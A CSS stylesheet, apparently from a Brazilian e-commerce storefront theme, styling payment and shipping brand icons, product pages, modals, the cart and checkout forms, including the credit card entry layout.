svg[class*='-ico'].dark .cam { fill: #3988bb }
svg[class*='-ico'].dark .tumblr,
svg[class*='-ico'].dark .t { fill: #3886b8 }
svg[class*='-ico'].dark.facebook-ico .facebook, svg[class*='-ico'].dark.facebook-f-ico .f { fill: #4e80c6 }
svg[class*='-ico'].dark.pinterest-ico .pinterest, svg[class*='-ico'].dark.pinterest-p-ico .p { fill: #d93339 }
svg[class*='-ico'].dark.mercadopago-ico .mercado { fill: #3085c7 }
svg[class*='-ico'].dark.moip-ico .moip { fill: #327dc1 }
svg[class*='-ico'].dark.paypal-ico .pay, svg[class*='-ico'].dark.paypal-ico .p-dark { fill: #013dc4 }
svg[class*='-ico'].dark.paypal-ico .int-dark { fill: #013099 }
svg[class*='-ico'].light.mercadopago-ico .hands { display: none }
svg[class*='-ico'].onecolor .hands,
svg[class*='-ico'].onecolor .hipercard,
svg[class*='-ico'].onecolor .mastercard,
svg[class*='-ico'].onecolor .bradesco-ico .ico,
svg[class*='-ico'].onecolor .bb,
svg[class*='-ico'].onecolor .itau,
svg[class*='-ico'].onecolor .santander { fill: #fff }
svg[class*='-ico'].onecolor .p-int { fill-opacity: 0 }
svg[class*='-ico'].onecolor .uol-red { fill: #999 }
svg[class*='-ico'].onecolor .uol-yellow { fill: #ddd }
svg[class*='-ico'].onecolor.aura-ico .red { fill-opacity: .6 }
svg[class*='-ico'].onecolor.aura-ico .yellow { fill-opacity: .2 }
svg[class*='-ico'].onecolor.caixa-ico .flip { fill-opacity: .4 }
svg[class*='-ico'].onecolor.dinersclub-ico .ico-blue, svg[class*='-ico'].onecolor.diners-ico .ico-blue { fill-opacity: .35 }
svg[class*='-ico'].onecolor.elo-ico .blue { fill-opacity: .8 }
svg[class*='-ico'].onecolor.elo-ico .yellow { fill-opacity: .3 }
svg[class*='-ico'].onecolor.elo-ico .red { fill-opacity: .5 }
svg[class*='-ico'].onecolor.itau-ico .shadow { fill-opacity: .1 }
svg[class*='-ico'].onecolor.itau-ico .ico { fill-opacity: .7 }
svg[class*='-ico'].onecolor.mastercard-ico .yellow { fill-opacity: .5 }
svg[class*='-ico'].onecolor.mastercard-ico .shadow { fill-opacity: .05 }
svg[class*='-ico'].onecolor.mercadopago-ico .pago { fill-opacity: .7 }
svg[class*='-ico'].onecolor.mercadopago-ico-ico .blue, svg[class*='-ico'].onecolor.mercadopago-ico .blue { fill-opacity: .3 }
svg[class*='-ico'].onecolor.mercadopago-ico-ico .hands, svg[class*='-ico'].onecolor.mercadopago-ico .hands { display: none }
svg[class*='-ico'].onecolor.moip-ico .ico { fill-opacity: .5 }
svg[class*='-ico'].onecolor.pagseguro-ico .seguro { fill-opacity: .5 }
svg[class*='-ico'].onecolor.pagseguro-ico .ico-yellow { fill-opacity: .2 }
svg[class*='-ico'].onecolor.pagseguro-ico .ico-red { fill-opacity: .5 }
svg[class*='-ico'].onecolor.paypal-ico .pal { fill-opacity: .7 }
svg[class*='-ico'].onecolor.paypal-ico .p-light { fill-opacity: .4 }
svg[class*='-ico'].onecolor.paypal-ico .p-dark { fill-opacity: .7 }
svg[class*='-ico'].onecolor.cielo-ico .cielo-blue { fill-opacity: .5 }
svg[class*='-ico'].onecolor.visa-ico .flip { fill-opacity: .3 }
svg[class*='-ico'].onecolor.waypay-ico .w1 { fill-opacity: .4 }
svg[class*='-ico'].onecolor.waypay-ico .w2 { fill-opacity: .8 }
svg[class*='-ico'].onecolor.waypay-ico .w3 { fill-opacity: .6 }
svg[class*='-ico'].onecolor.waypay-ico .w4 { fill-opacity: 1 }
svg[class*='-ico'].onecolor.correios-ico .yellow-light,
svg[class*='-ico'].onecolor.correios-ico .blue-light { fill-opacity: .7 }
svg[class*='-ico'].onecolor.motoboy-svg-ico .seat,
svg[class*='-ico'].onecolor.motoboy-svg-ico .pieces { fill-opacity: .9 }
svg[class*='-ico'].onecolor.sedex-block-ico .bg,
svg[class*='-ico'].onecolor.block-pac-ico .bg { fill-opacity: .5 }
svg[class*='-ico'].onecolor.sedex-10-block-ico .circle { fill-opacity: .9 }
svg[class*='-ico'].onecolor.block-e-sedex-ico .circle {
    fill: #fff !important;
    fill-opacity: .2;
}
svg[class*='-ico'].onecolor.sedex-ico .text,
svg[class*='-ico'].onecolor.sedex-hoje-ico .text,
svg[class*='-ico'].onecolor.sedex-10-ico .text,
svg[class*='-ico'].onecolor.pac-ico .text,
svg[class*='-ico'].onecolor.sedex-block-ico .sedex,
svg[class*='-ico'].onecolor.sedex-10-block-ico .text,
svg[class*='-ico'].onecolor.block-pac-ico .text,
svg[class*='-ico'].onecolor.block-e-sedex-ico .text { fill: #fff !important }
svg[class*='-ico'].onecolor *[class*=fill] { display: none }
svg[class*='-ico'].onecolor.instagram-cam2-ico .insta-fill {
    display: block;
    fill: #fff !important
}
svg[class*='-ico'].onecolor.banrisul-ico .ban-fill {
    display: block;
    fill: #fff !important;
}
svg[class*='-ico'].onecolor.banrisul-ico .ban-fill-light {
    display: block;
    fill: #fff !important;
    fill-opacity: .3
}
/* SVGs - sprite */
.svg-sprites {
    position: fixed;
    top: -99999px;
    left: -99999px;
}
/* Produto - Detalhe */
.product-rate {
    display: block;
    position: relative;
}
.product-rate .rating-box {
    position: relative;
    display: inline-block;
    font-size: 0;
}
.product-rate .rating-box:before {
    font-family: 'biz_icons', sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f006\f006\f006\f006\f006';
    font-size: 14px;
    letter-spacing: 5px;
    opacity: .3;
}
.product-rate .rating-box .rating {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
}
.product-rate .rating-box .rating:before {
    font-family: 'biz_icons', sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f005\f005\f005\f005\f005';
    font-size: 14px;
    letter-spacing: 5px;
    opacity: .6;
}
.product-rate .percent {
    position: relative;
    width: 90px;
    height: 90px;
    display: flex;
}
.product-rate .percent .text {
    margin: auto;
    color: rgba(0, 0, 0, 0.5);
}
.product-rate .circle-percent {
    position: absolute;
    top: 0;
    left: -3px;
    width: 100%;
    height: 100%;
}
.product-rate .circle-percent .off { stroke: rgba(0, 0, 0, 0.1) }
.product-rate .circle-percent .on {
    transition: stroke-dashoffset 2s ease-out;
    transform-origin: center;
    transform: rotate(-90deg);
    stroke-dasharray: 132px 132px;
    stroke-dashoffset: 132px;
}
.product-essential { margin-bottom: 40px }
.product-essential:after {
    display: table;
    clear: both;
    content: '';
}
.product-img-box {
    position: relative;
    float: left;
    width: 620px;
}
.product-shop { margin-left: 640px }
.product-image-container { position: relative }
.more-views {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    display: flex;
    flex-flow: column nowrap;
    align-items: stretch;
    align-content: stretch;
    width: 100px;
}
.product-video {
    min-height: 50px;
    height: 50px;
    margin-bottom: 10px;
}
.product-image-thumbs {
    flex: 1 1 auto;
    overflow-y: auto;
    direction: rtl;
    width: calc(100% + 8px);
    margin-left: -8px;
}
.product-image-thumbs::-webkit-scrollbar { width: 3px }
.product-image-thumbs::-webkit-scrollbar-track {
    background-color: transparent;
    background-image: linear-gradient(90deg, transparent 50%, rgba(0, 0, 0, 0.1) 50%);
    background-size: 2px 1px;
    border-radius: 3px;
}
.product-image-thumbs::-webkit-scrollbar-thumb {
    border-radius: 3px;
    background: rgba(0, 0, 0, 0.5);
}
.product-image-thumbs li {
    width: 100px;
    margin-left: auto;
    display: block;
}
.product-collateral:after {
    display: table;
    clear: both;
    content: '';
}
.box-reviews header { margin-bottom: 10px }
.box-reviews main {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    margin: 0 -10px;
}
.box-reviews .customers-ratings {
    flex: 1 1 auto;
    padding: 0 10px;
}
.box-reviews .rating-excerpt,
.box-reviews .form-add {
    padding: 0 10px;
    max-width: 20%;
}
.box-reviews .form-add { flex: 1 1 auto }
.box-reviews .reviews-list li {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #ddd;
}
.box-reviews .reviews-list li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}
.product-image-gallery {
    position: relative;
    margin-left: auto;
}
.product-image-gallery .gallery-image {
    position: static;
    z-index: 1;
    display: none;
}
.product-image-gallery .gallery-image.visible {
    z-index: 9999;
    display: block;
}
.product-image-gallery .gallery-image.visible.hidden { display: none }
.zoomContainer { z-index: 21 }
/* Vídeo fix */
.video-fix-frame {
    position: relative;
    width: 100%;
}
.video-fix-frame:before {
    display: block;
    padding-top: 56.25%;
    content: '';
}
.video-fix-frame iframe,
.video-fix-frame video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}
.modal .video-fix-frame { width: 960px }
/* Modal */
.biz-modal-frame {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.96);
}
.biz-modal-frame .modal-container {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    opacity: 0;
    transform: scale(0.7);
    transition: all 400ms ease-in-out;
}
.biz-modal-frame .modal-container .modal {
    position: relative;
    margin: auto;
    max-height: 80vh;
    max-width: 80vw;
}
.biz-modal-frame .modal-container .std {
    padding: 10px;
    max-height: 80vh;
    overflow-y: auto;
}
.biz-modal-frame .modal-container .std::-webkit-scrollbar { width: 3px }
.biz-modal-frame .modal-container .std::-webkit-scrollbar-track {
    background-color: transparent;
    background-image: linear-gradient(90deg, transparent 50%, rgba(0, 0, 0, 0.1) 50%);
    background-size: 2px 1px;
    border-radius: 3px;
}
.biz-modal-frame .modal-container .std::-webkit-scrollbar-thumb {
    border-radius: 3px;
    background: rgba(0, 0, 0, 0.5);
}
.biz-modal-frame .modal-close {
    transition: all 300ms cubic-bezier(0.23, 1, 0.32, 1);
    position: absolute;
    bottom: 100%;
    right: 0;
    margin-bottom: 2rem;
    opacity: .3;
}
.biz-modal-frame .modal-close:before {
    transition: all 300ms cubic-bezier(0.23, 1, 0.32, 1);
    position: absolute;
    top: 50%;
    right: 110%;
    font-size: 12px;
    white-space: nowrap;
    color: rgba(0, 0, 0, 0.5);
    transform: translateY(-50%);
    opacity: 0;
    content: 'Pressione ESC para fechar';
}
.biz-modal-frame .modal-close .ico {
    width: 30px;
    height: 30px;
}
.biz-modal-frame .modal-close:hover { opacity: 1 }
.biz-modal-frame .modal-close:hover:before {
    opacity: 1;
    right: 130%;
}
.biz-modal-frame.active .modal-container {
    opacity: 1;
    transform: scale(1);
}
/* Modal - Termos de Aceite */
#term-box-warning {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 99;
    background: rgba(255, 255, 255, 0.96);
    display: flex;
}
#term-box-warning .term-box {
    margin: auto;
    max-height: 80%;
    max-width: 60%;
    padding: 10px;
    overflow-y: auto;
    transition: all 400ms ease-in-out;
    animation: openTerms 400ms 1;
    animation-fill-mode: forwards;
}
#term-box-warning .term-box::-webkit-scrollbar { width: 3px }
#term-box-warning .term-box::-webkit-scrollbar-track {
    background-color: transparent;
    background-image: linear-gradient(90deg, transparent 50%, rgba(0, 0, 0, 0.1) 50%);
    background-size: 2px 1px;
    border-radius: 3px;
}
#term-box-warning .term-box::-webkit-scrollbar-thumb {
    border-radius: 3px;
    background: rgba(0, 0, 0, 0.5);
}
#term-box-warning.close .term-box {
    opacity: 0;
    transform: scale(0.7);
}
#term-box-warning .title {
    margin-bottom: 20px;
    text-align: center;
    font-size: 2rem;
    font-weight: 700;
}
#term-box-warning .std { margin-bottom: 20px }
#term-box-warning .buttons {
    display: flex;
    align-items: center;
    justify-content: center;
}
#term-box-warning .buttons .no { margin-right: 10px }
@keyframes openTerms {
    from {
        opacity: 0;
        transform: scale(0.7);
    }
    to {
        opacity: 1;
        transform: scale(1);
    }
}
/* Modal - Floater */
#floater-block {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
    background: radial-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.5));
    display: flex;
    align-items: center;
    justify-content: center;
}
#floater-block .floater {
    position: relative;
    margin: auto;
    max-height: 80%;
    max-width: 60%;
    transition: all 400ms ease-in-out;
    animation: openTerms 400ms 1;
    animation-fill-mode: forwards;
}
#floater-block .std {
    padding: 10px;
    overflow-y: auto;
}
#floater-block .std::-webkit-scrollbar { width: 3px }
#floater-block .std::-webkit-scrollbar-track {
    background-color: transparent;
    background-image: linear-gradient(90deg, transparent 50%, rgba(0, 0, 0, 0.1) 50%);
    background-size: 2px 1px;
    border-radius: 3px;
}
#floater-block .std::-webkit-scrollbar-thumb {
    border-radius: 3px;
    background: rgba(0, 0, 0, 0.5);
}
#floater-block .floater-close {
    transition: all 300ms cubic-bezier(0.23, 1, 0.32, 1);
    position: absolute;
    bottom: 100%;
    right: 0;
    margin-bottom: 2rem;
}
#floater-block .floater-close:before {
    transition: all 300ms cubic-bezier(0.23, 1, 0.32, 1);
    position: absolute;
    top: 50%;
    right: 110%;
    font-size: 12px;
    white-space: nowrap;
    color: rgba(255, 255, 255, 0.7);
    transform: translateY(-50%);
    opacity: 0;
    content: 'Pressione ESC para fechar';
}
#floater-block .floater-close .ico {
    width: 30px;
    height: 30px;
}
#floater-block .floater-close .ico path { stroke: #fff }
#floater-block .floater-close:hover { opacity: .7 }
#floater-block .floater-close:hover:before {
    opacity: 1;
    right: 130%;
}
#floater-block.close .floater {
    opacity: 0;
    transform: scale(0.7);
}
/* Carrinho */
.discount-form { display: none }
.discount-form.active { display: block }
.cart-ajax-case.loading { position: relative }
.cart-ajax-case.loading:before {
    display: block;
    position: absolute;
    top: -5px;
    left: -5px;
    right: -5px;
    bottom: -5px;
    z-index: 19;
    background: rgba(233, 76, 60, .9);
    opacity: .8;
    content: '';
}
.cart-ajax-case.loading .svg-loader {
    position: absolute;
    z-index: 20;
    width: 100px;
    height: 100px;
    top: calc(50% - 50px);
    left: calc(50% - 50px);
}
/* Finalização */
dl.sp-methods > dt { margin-bottom: 10px }
dl.sp-methods > dd { margin-bottom: 20px }
dl.sp-methods > dd:last-child { margin-bottom: 0 }
dl.sp-methods > dd > ul > li {
    margin-bottom: 5px;
    display: flex;
    align-items: stretch;
}
dl.sp-methods > dd > ul > li label {
    flex: 1 1 auto;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
dl.sp-methods > dd > ul > li .ico { height: 30px }
dl.sp-methods > dd > ul > li input {
    position: absolute;
    visibility: hidden;
}
dl.sp-methods > dd > ul > li .label {
    margin-left: 15px;
    flex: 1 1 30%;
}
.allow dl.sp-methods.input-selected > dt, .allow dl.sp-methods.input-selected > dd:not(.li-selected), .allow dl.sp-methods.input-selected > dd > ul > li { display: none }
.allow dl.sp-methods.input-selected > dt.input-selected, .allow dl.sp-methods.input-selected > dd.input-selected { display: block }
.allow dl.sp-methods.input-selected > dd > ul > li.input-selected { display: flex }
.allow.active dl.sp-methods.input-selected > dt, .allow.active dl.sp-methods.input-selected > dd {
    display: block;
    opacity: .5;
}
.allow.active dl.sp-methods.input-selected#checkout-payment-method-load > dt { display: flex }
.allow.active dl.sp-methods.input-selected > dd.li-selected { opacity: 1 }
.allow.active dl.sp-methods.input-selected > dd > ul > li { display: flex }
.allow.active dl.sp-methods.input-selected > dd.li-selected > ul > li { opacity: .5 }
.allow.active dl.sp-methods.input-selected > dt.input-selected, .allow.active dl.sp-methods.input-selected > dd.input-selected, .allow.active dl.sp-methods.input-selected > dd > ul > li.input-selected { opacity: 1 }
.checkout-onepage-index .main-container { min-height: 800px }
.checkout-onepage-index .footer-container { padding: 40px 0 }
.step-desc {
    font-size: 15px;
    color: #999;
    margin-bottom: 20px
}
.step form { padding: 0 15px }
.step .col2-set form { padding: 0 }
#checkoutSteps button {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 36px;
    height: 40px;
    padding: 0 30px;
    border-radius: 3px;
}
#review-buttons-container button {
    font-size: 20px;
    line-height: 46px;
    height: 50px;
    padding: 0 40px
}
#checkoutSteps p.required,
#checkoutSteps .back-link { display: none }
#checkoutSteps .section .buttons-set {
    margin-top: 20px;
    opacity: 1 !important;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
#checkoutSteps .section .buttons-set > * { margin-left: 10px }
#checkoutSteps .section .buttons-set button { order: 99 }
#checkoutSteps .section .buttons-set .f-left { order: -1 }
#checkout-step-login {
    margin-right: -20px;
    margin-left: -20px;
    display: flex;
    flex-flow: row wrap;
    align-items: stretch
}
#checkout-step-login .step-desc {
    padding: 0 20px;
    flex: 1 1 100%
}
.opc-new-users,
.opc-registered-users,
.socialconnect-checkout {
    padding: 0 20px;
    flex: 1 1 33.333%;
    display: flex;
    flex-flow: column nowrap;
    justify-content: space-between
}
.opc-registered-users { order: 1 }
.opc-registered-users form { padding: 0 }
.opc-registered-users label {
    display: block;
    padding-bottom: 5px
}
.socialconnect-checkout {
    display: block;
    order: 2;
}
.socialconnect-checkout:after {
    display: table;
    clear: both;
    content: ''
}
.socialconnect-checkout > div {
    float: left;
    width: calc(50% - 10px);
    margin: 0 0 20px 20px
}
.socialconnect-checkout > div:nth-child(2n+1) { margin-left: 0 }
.socialconnect-checkout .content { display: none }
.socialconnect-checkout .sc-bt {
    color: #fff;
    font-weight: 600;
    font-size: 13px;
    text-transform: uppercase;
    padding: 0 20px 0 10px;
    height: 40px;
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .3);
    border-radius: 3px;
    background: #3b5998;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.socialconnect-checkout .sc-bt > span { margin-left: 10px }
.socialconnect-checkout .sc-bt.google { background: #dd4b39 }
.socialconnect-checkout .sc-bt.twitter { background: #00aced }
.socialconnect-checkout .sc-bt.linkedin { background: #007bb6 }
.socialconnect-checkout .sc-bt.stelo {
    background: #00ffc4;
    justify-content: center
}
.socialconnect-checkout .sc-bt .ico {
    width: 30px;
    height: 20px;
    fill: #fff;
    order: -1
}
.socialconnect-checkout .sc-bt .img-facebook { height: 18px }
.socialconnect-checkout .sc-bt .img-twitter { height: 17px }
.socialconnect-checkout .sc-bt .img-linkedin { height: 22px }
.socialconnect-checkout .sc-bt:hover { box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .3), inset 0 -6px 12px rgba(0, 0, 0, .1) }
.socialconnect-checkout .sc-bt:active {
    padding-top: 4px;
    box-shadow: inset 0 1px 0 rgba(0, 0, 0, .3), inset 0 8px 16px rgba(0, 0, 0, .2)
}
.socialconnect-checkout-facebook .tit { color: #3b5998 }
.socialconnect-checkout-google .tit { color: #dd4b39 }
.socialconnect-checkout-twitter .tit { color: #00aced }
.socialconnect-checkout-linkedin .tit { color: #007bb6 }
.opc-new-users { order: 3 }
#checkout-step-login .description {
    margin-bottom: 10px;
    line-height: 1.4em;
    font-size: 13px;
    color: #888
}
#checkout-step-login .hints li {
    font-size: 13px;
    color: #888;
    margin-bottom: 10px;
    display: flex;
    align-items: center;
}
#checkout-step-login .hints li:before {
    margin-right: 5px;
    font-size: 18px;
    content: '\f00c'
}
/* Finalização - Resumo */
.mycart-opc .item {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #eee;
    display: flex;
}
.mycart-opc .item:last-child { border-bottom-color: #bbb }
.mycart-opc .product-image {
    min-width: 70px;
    max-width: 70px
}
.mycart-opc .info {
    margin-left: 10px;
    text-align: right;
    flex: 1 1 auto;
}
.mycart-opc .product-name {
    color: #333;
    margin-bottom: 5px
}
.mycart-opc .qtd {
    text-transform: lowercase;
    color: #999;
    font-size: 11px;
    margin-bottom: 5px
}
.mycart-opc .price {
    font-size: 13px !important;
    font-weight: 400 !important
}
.mycart-opc-totals {
    display: flex;
    align-items: center;
    justify-content: space-between
}
.mycart-opc-totals .price { font-weight: 600 }
.mycart-opc-totals .label { display: none }
/* Finalização - Endereço de Cobrança */
label[for='billing-address-select'] {
    margin-bottom: 10px;
    display: block
}
#billing-address-select {
    height: 40px;
    padding: 10px
}
/* Finalização - Envio */
#checkout-shipping-method-load dt {
    font-size: 20px;
    font-weight: 600;
    line-height: 30px
}
#checkout-shipping-method-load ul {
    margin: -5px;
    display: flex;
    flex-flow: row wrap;
}
#checkout-shipping-method-load ul li {
    padding: 5px;
    min-width: 250px;
    flex: 1 1 50%;
}
#checkout-shipping-method-load ul li:last-child { margin-bottom: 0 }
#checkout-shipping-method-load ul li label {
    cursor: pointer;
    align-items: flex-start;
    justify-content: flex-start
}
#checkout-shipping-method-load ul li label:after {
    font-size: 22px;
    content: '\f00c';
    transition: all .1s ease-in-out;
    transform: scale(0)
}
#checkout-shipping-method-load ul li.input-selected label:after { transform: scale(1) }
#checkout-shipping-method-load ul li input {
    position: static;
    visibility: visible;
    order: -1;
    flex: 0 0 auto;
}
#checkout-shipping-method-load ul li .ico-case { display: none }
#checkout-shipping-method-load ul li .label {
    margin: 0 15px;
    font-size: 14px;
    color: #888;
    flex: 0 1 auto;
}
#checkout-shipping-method-load ul li .price {
    display: block;
    margin-top: 3px;
    font-size: 16px;
    font-weight: 600;
}
/* Finalização - Pagamento */
#checkout-payment-method-load > dt {
    cursor: pointer;
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
    display: flex;
    align-items: center;
    justify-content: flex-start
}
#checkout-payment-method-load > dt:after {
    font-size: 22px;
    content: '\f00c';
    transition: all .1s ease-in-out;
    opacity: 0
}
#checkout-payment-method-load > dt.dt-selected:after { opacity: 1 }
#checkout-payment-method-load > dt input {
    margin: 0;
    flex: 0 0 auto;
}
#checkout-payment-method-load > dt label { margin: 0 15px }
#checkout-payment-method-load > dt .no-display { display: block !important }
#checkout-payment-method-load > dd { padding: 0 29px }
#opc-payment .case {
    padding: 10px 0 40px;
    font-size: 15px;
    color: #666
}
#opc-payment .case > * { margin-bottom: 20px }
#opc-payment .case > *:last-child { margin-bottom: 0 }
#opc-payment .entry-title {
    font-size: 17px;
    font-weight: 600;
    color: #333;
    margin-bottom: 10px
}
#opc-payment .input-box label {
    display: block;
    margin-bottom: 5px
}
#opc-payment .valor-card {
    display: flex;
    align-items: center
}
#opc-payment .valor-card .value {
    margin-left: 7px;
    font-size: 20px;
}
#opc-payment .valor-total {
    font-size: 15px;
    color: #999
}
#opc-payment .valor-total .price { font-weight: 600 }
#co-payment-form { position: relative }
#co-payment-form > .fieldset {
    position: relative;
    z-index: 2;
}
#co-payment-form .svg-loader {
    width: 50px;
    height: 50px;
    position: absolute;
    top: calc(50% - 25px);
    left: calc(50% - 25px);
    opacity: 0;
    visibility: hidden;
    transition: all 300ms ease-in-out;
    z-index: 1;
}
#co-payment-form:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: none;
    z-index: 4;
}
#co-payment-form.loading > .fieldset { opacity: .2 }
#co-payment-form.loading:before { display: block }
#co-payment-form.loading .svg-loader {
    z-index: 5;
    opacity: 1;
    visibility: visible;
}
.opc-country {
    font-size: .7rem;
    color: #777;
    text-align: right;
    background: #f6f6f6;
    padding: .5rem;
    margin: .5rem;
}
.opc-country .ico {
    display: inline-block;
    vertical-align: middle;
    width: 1rem;
    height: 1rem;
    margin-left: .2rem;
    position: relative;
    top: -2px;
}
/* Finalização - Pagamento - Cartão de Crédito */
.flag-selection-entry {
    margin-bottom: 30px;
    display: flex;
    align-items: flex-end;
}
.flag-selection-entry .input-box { width: auto }
.card-flags {
    position: relative;
    height: 40px;
    margin: 0 -5px 0 15px;
    display: flex;
    align-items: center;
    flex: 1 1 auto;
}
.card-flags .flag {
    margin: 0 5px;
    max-width: 63px;
    max-height: 40px;
    flex: 1 1 auto;
    transition: all .3s cubic-bezier(0.68, -0.55, 0.265, 1.55)
}
.card-flags .ico {
    height: 40px;
    width: 100%
}
.card-flags.selected .flag:not(.active) {
    opacity: .1;
    margin: 0 1px
}
.card-flags.pst.amex .flag.cc-amex,
.card-flags.pst.visa .flag.cc-visa,
.card-flags.pst.master .flag.cc-master,
.card-flags.pst.discover .flag.cc-discover,
.card-flags.pst.jcb .flag.cc-jcb,
.card-flags.pst.elo .flag.cc-elo,
.card-flags.pst.diners .flag.cc-diners,
.card-flags.pst.aura .flag.cc-aura,
.card-flags.pst.hiper .flag.cc-hiper {
    opacity: 1;
    margin: 0 5px
}
.card-flags.pst.other:before {
    color: #222;
    font-weight: 600;
    text-transform: uppercase;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    content: 'Outro'
}
.card-flags.pst.other .flag {
    opacity: .1;
    margin: 0 1px
}
.bank-select-entry {
    display: flex;
    align-items: flex-end
}
.bank-select-entry .input-box { width: auto }
.banks-bank {
    height: 40px;
    margin: 0 -5px 0 15px;
    display: flex;
    align-items: center;
    flex: 1 1 auto;
}
.banks-bank .bank {
    margin: 0 5px;
    max-width: 40px;
    max-height: 40px;
    flex: 1 1 auto;
    transition: all 300ms cubic-bezier(0.68, -0.55, 0.265, 1.55)
}
.banks-bank .ico {
    height: 40px;
    width: 100%
}
.banks-bank.selected .bank:not(.active) {
    opacity: .1;
    margin: 0 1px
}
.card-entry {
    padding: 20px;
    background: #fbfbfb;
    border-radius: 5px;
    box-shadow: inset 0 0 0 1px #ddd, inset 0 -3px 0 #eee;
    margin-left: -20px;
    margin-right: -20px
}
.card-entry > * { margin-bottom: 20px }
.card-entry > *:last-child { margin-bottom: 0 }
.card-entry .validation-advice {
    right: 0;
    padding: 0
}
.card-entry .cod .validation-advice { right: calc(40% - 5px) }
.card-entry .flag-selection-entry .validation-advice { right: -7px }
.cardGrid {
    margin: -10px;
    display: flex;
    flex-flow: row wrap;
    align-items: flex-start;
    justify-content: flex-start;
}
.cardGrid label {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}
.cardGrid .input-box {
    width: auto;
    padding: 10px
}
.cardGrid .cpf-input,
.cardGrid .num { flex: 0 1 60% }
.cardGrid .nome,
.cardGrid .pars { flex: 0 1 40% }
.cardGrid .exp { flex: 0 1 40% }
.cardGrid .cod { flex: 0 1 20% }
.cardGrid .cpf { flex: 1 1 60% }
.cardGrid .dob { flex: 1 1 40% }
.cardGrid .num input,
.cardGrid .nome input {
    text-transform: uppercase;
    font: 400 18px 'Share Tech Mono', monospace
}
.cardGrid .num input::-webkit-input-placeholder {
    text-transform: none;
    font: 400 15px 'Exo 2', 'Helvetica', 'Arial', sans-serif
}
.cardGrid .num input::-moz-placeholder {
    text-transform: none;
    font: 400 15px 'Exo 2', 'Helvetica', 'Arial', sans-serif
}
.cardGrid .num input:-ms-input-placeholder {
    text-transform: none;
    font: 400 15px 'Exo 2', 'Helvetica', 'Arial', sans-serif
}
.cardGrid .nome input::-webkit-input-placeholder {
    text-transform: none;
    font: 400 15px 'Exo 2', 'Helvetica', 'Arial', sans-serif
}
.cardGrid .nome input::-moz-placeholder {
    text-transform: none;
    font: 400 15px 'Exo 2', 'Helvetica', 'Arial', sans-serif
}
.cardGrid .nome input:-ms-input-placeholder {
    text-transform: none;
    font: 400 15px 'Exo 2', 'Helvetica', 'Arial', sans-serif
}
.cardGrid .exp {
    display: flex;
    flex-flow: row wrap
}
.cardGrid .exp label { flex: 1 1 100% }
.cardGrid .exp .mes {
    max-width: 60%;
    padding-right: 5px;
    flex: 0 1 60%;
}
.cardGrid .exp .ano {
    flex: 0 1 40%;
    max-width: 40%;
    padding-left: 5px
}
.cardGrid .cod {
    display: flex;
    flex-flow: row wrap;
    align-items: center
}
.cardGrid .cod label { flex: 1 1 100% }
.cardGrid .cod input {
    flex: 0 1 60%;
    width: auto;
    max-width: 60%
}
.cardGrid .cod a {
    max-width: 40%;
    padding-left: 10px;
    font-size: 11px;
    line-height: 11px;
    flex: 0 0 40%;
}
.cardGrid .cod a:hover { text-decoration: underline }
.cardGrid .mp-coupon {
    margin: 10px -10px;
    width: calc(100% + 20px);
    padding: 20px;
    background: rgba(0, 0, 0, .06);
    display: block
}
/* Finalização - Pagamento - PayU */
.radio-flags {
    display: flex;
    align-items: stretch;
    flex-flow: row wrap;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 3px;
    margin-bottom: 20px;
}
.radio-flags .tit {
    padding: 0 10px;
    align-self: center;
}
#opc-payment .radio-flags label {
    flex: 0 0 auto;
    display: flex;
    align-items: center;
    transition: all 200ms ease-in-out;
    min-width: 100px;
    padding: 10px;
    background: #fff;
    margin: 0;
    cursor: pointer;
}
#opc-payment .radio-flags label:not(:nth-child(2)) { border-left: 1px solid rgba(0, 0, 0, .1) }
#opc-payment .radio-flags label:hover { background: #eee }
.radio-flags input {
    flex: 0 0 auto;
    margin-right: 0;
    top: 0
}
.radio-flags .ico {
    flex: 0 0 auto;
    height: 40px;
    width: 100px;
}
/* Finalização - Pagamento - Cupom MP */
.mp-img-required {
    position: relative;
    display: inline-block;
}
#payment_form_mercadopago_custom .mp-img-required:before {
    content: '';
    display: block;
    height: 91.67%;
    width: 45.09%;
    background: url([data-uri]);
    position: absolute;
    top: 5%;
    left: 1.28%;
    background-size: 100% 100%;
}
.mp-coupon .box-input { flex: 1 1 auto }
.mp-coupon .bts {
    padding: 21px 0 0 20px;
    flex: 1 1 30%;
    display: flex;
}
.mp-coupon .bts span {
    flex: 1 1 auto;
    text-transform: none;
    height: 40px;
    margin-left: 5px;
    padding: 0 10px;
    line-height: 40px;
    text-align: center;
    border-radius: 3px;
    font-size: 14px;
}
.mp-coupon .bts span:first-child { margin-left: 0 }
.mp-coupon .bts span.mercadopago-coupon-action-remove { display: none }
